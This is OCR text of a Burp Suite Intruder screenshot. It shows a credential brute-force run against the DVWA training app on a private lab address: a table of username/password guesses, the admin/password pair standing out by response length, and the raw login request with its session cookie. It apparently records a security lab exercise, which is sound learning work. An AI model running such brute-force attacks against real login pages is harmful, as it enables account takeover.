 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Requ... Payload1 Payload2 Status Error Timeout Length Comment
15 prueba password 200 4885
16 hola password 200 4885
17 unoDosTres password 200 4885
18 deloitte password 200 4885
19 probando password 200 4885
20 admin password 200 4951
21 password password 200 4885
22 prueba admin 200 4885
23 hola admin 200 4885
24 unoDosTres admin 200 4885
25 deloitte admin 200 4885
Request Response
Pretty Raw \n Actions
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.0.213
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: es-AR,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.0.213/dvwa/vulnerabilities/brute/
9 Cookie: security=high; security=high; PHPSESSID=7534f4dba64f39f255e3969421a50641
10 Upgrade-Insecure-Requests: 1
11
12